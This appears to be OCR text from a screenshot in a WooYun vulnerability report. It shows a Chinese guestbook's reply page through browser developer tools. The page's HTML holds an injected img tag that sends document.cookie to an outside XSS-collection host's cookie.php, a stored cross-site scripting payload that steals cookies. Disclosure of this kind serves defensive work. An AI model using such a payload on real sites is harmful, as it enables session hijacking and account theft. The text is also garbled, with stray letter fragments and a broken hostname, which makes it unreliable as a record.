 查看回复留言
留言主题: 1
1
邮箱: QQ: 1
年07月26日 星期日 2014-2015学年第一学期 第周
Timeline Profiles Resources Audits Console EditThisCookie
</table>
<table id="TheTable" align="center" width="100%" border="1" cellpadding="0"
cellspacing="0" class="border">
<tbody>
<tr valign="middle" class="T">…</tr>
<tr>
<td rowspan="2" align="center" width="15%">…</td>
<td colspan="2" align="left" width="85%" style="height: 110px">
<img src=" http://xss.s .net/cookie.php?cooike='+document.cookie">
</td>
</tr>
<tr>…</tr>
S
el
}
Inh
TA
www.wooyun.org